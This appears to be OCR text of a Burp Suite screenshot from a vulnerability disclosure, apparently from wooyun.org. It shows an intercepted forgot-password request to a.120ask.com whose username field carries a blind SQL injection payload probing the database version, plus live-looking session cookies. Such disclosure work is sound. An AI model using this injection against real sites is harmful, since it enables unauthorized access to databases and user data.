 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://a.120ask.com:80 [219.239.89.86]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Host: a.120ask.com
Proxy-Connection: keep-alive
Content-Length: 44
Accept: */*
Origin: http://a.120ask.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://a.120ask.com/forget_pwd?go=1&from=aHR0cDovL25rLjEyMGFzay5jb20v
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=5v88mdri5as03hel613vi46k43; __jsluid=8e7850f3db3f5e2ed1995eda988a9005; c_appid=wx965bba7fb987bbd5;
mzys_c_uuid=guest_6a593f58f0a721b; mzys_access=20151207; TUSHENGSID=TS1449478900621;
mzys_page_keyword=%E6%80%8E%E6%A0%B7%E5%8F%AF%E4%BB%A5%E5%BF%AB%E9%80%9F%E7%98%A6%E4%B8%8B%E6%9D%A5%3F%E6%88%91%E7%8E%B0%E5%9C%A81
23%E6%96%A4%EF%BC%8C%E6%88%91%E6%83%B3+; Hm_lvt_8e22e0e9f539749531bf6948e1729842=1449478530;
Hm_lpvt_8e22e0e9f539749531bf6948e1729842=1449481275;
CNZZDATA1000001320=905446839-1449478941-http%253A%252F%252Fnk.120ask.com%252F%7C1449478941;
CNZZDATA30036369=cnzz_eid%3D1330749555-1449474174-%26ntime%3D1449479574; Hm_lvt_7c2c4ab8a1436c0f67383fe9417819b7=1449478064;
Hm_lpvt_7c2c4ab8a1436c0f67383fe9417819b7=1449481277; ASKSID=ce69e21004d9775ce7f37835f845566a
username=admin' and ASCII(left(version(),1))=53 and '1'='1&check=nfbr&alia=0&next_step=2
? < + > Type a search term 0 matches
www.wooyun.org